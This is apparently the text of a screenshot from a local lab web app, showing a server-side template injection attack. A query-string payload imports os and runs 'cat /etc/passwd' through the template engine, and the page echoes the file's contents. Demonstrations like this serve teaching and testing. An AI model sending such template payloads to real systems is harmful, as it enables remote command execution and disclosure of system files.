 SSType - Hello {%import os%}{
localhost:10001/?name={%import%20os%}{{os.popen(%27cat%20/etc/passwd%27).read()}}
Incognito
{{ }}
Hello: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Try with /?name=YourName